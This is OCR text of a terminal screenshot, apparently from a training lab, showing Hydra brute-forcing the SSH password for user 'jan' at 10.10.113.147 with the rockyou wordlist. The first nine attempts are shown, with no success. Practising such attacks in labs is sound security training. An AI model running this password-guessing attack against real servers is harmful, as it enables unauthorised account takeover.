 1 2 3 10.18.1.181 1341
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.113.147 -VV
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-08 13:40:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
~896525 tries per task
[DATA] attacking ssh://10.10.113.147:22/
[ATTEMPT] target 10.10.113.147 - login "jan" - pass "123456" - 1 of 14344399 [child 0] (0/0
)
[ATTEMPT] target 10.10.113.147 - login "jan" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.113.147 - login "jan" - pass "123456789" - 3 of 14344399 [child 2] (
0/0)
[ATTEMPT] target 10.10.113.147 - login "jan" - pass "password" - 4 of 14344399 [child 3] (0
/0)
[ATTEMPT] target 10.10.113.147 - login "jan" - pass "iloveyou" - 5 of 14344399 [child 4] (0
/0)
[ATTEMPT] target 10.10.113.147 - login "jan" - pass "princess" - 6 of 14344399 [child 5] (0
/0)
[ATTEMPT] target 10.10.113.147 - login "jan" - pass "1234567" - 7 of 14344399 [child 6] (0/
0)
[ATTEMPT] target 10.10.113.147 - login "jan" - pass "rockyou" - 8 of 14344399 [child 7] (0/
0)
[ATTEMPT] target 10.10.113.147 - login "jan" - pass "12345678" - 9 of 14344399 [child 8] (0
/0)